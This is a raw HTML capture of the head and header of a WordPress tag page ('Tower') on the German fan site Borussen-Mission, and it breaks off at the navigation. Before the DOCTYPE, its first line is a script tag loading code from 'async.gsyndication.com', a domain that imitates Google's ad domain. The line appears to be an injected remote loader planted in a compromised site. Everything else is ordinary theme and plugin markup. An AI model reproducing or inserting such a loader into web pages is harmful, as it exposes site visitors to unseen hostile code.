

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/tag/tower
body_size: 15441
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Tower &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Tower Schlagwort-Feed" href="http://borussen-mission.de/tag/tower/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"5daefdc5c6"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/tags/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive tag tag-tower tag-378 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Mittwoch, Januar 21, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
